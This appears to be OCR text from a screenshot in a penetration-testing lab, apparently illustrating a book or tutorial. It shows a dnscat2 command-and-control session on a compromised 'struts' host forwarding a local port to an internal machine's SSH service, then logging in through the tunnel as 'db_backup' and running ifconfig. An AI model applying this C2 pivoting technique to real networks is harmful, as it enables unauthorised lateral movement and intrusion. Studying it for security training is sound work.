 command (struts) 5> listen 127.0.0.1:2222 172.16.250.50:22
Listening on 127.0.0.1:2222, sending connections to 172.16.250.50:22
command (struts) 5> Connection from 127.0.0.1:53990; forwarding to 172.16.250.50
:22...
[Tunnel 0] connection successful!
root@thp3: /opt/dnscat2/server
File Edit View Search Terminal Help
root@thp3:/opt/dnscat2/server# ssh db_backup@127.0.0.1 -p 2222
db_backup@127.0.0.1's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Thu Apr 12 22:21:19 2018 from 172.16.250.10
$ ifconfig
ens32 Link encap:Ethernet HWaddr 00:0c:29:25:10:d9
inet addr:172.16.250.50 Bcast:172.16.250.255 Mask:255.255.255.0